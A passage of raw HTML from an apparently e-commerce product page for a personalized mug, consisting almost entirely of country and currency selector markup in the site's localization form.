                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
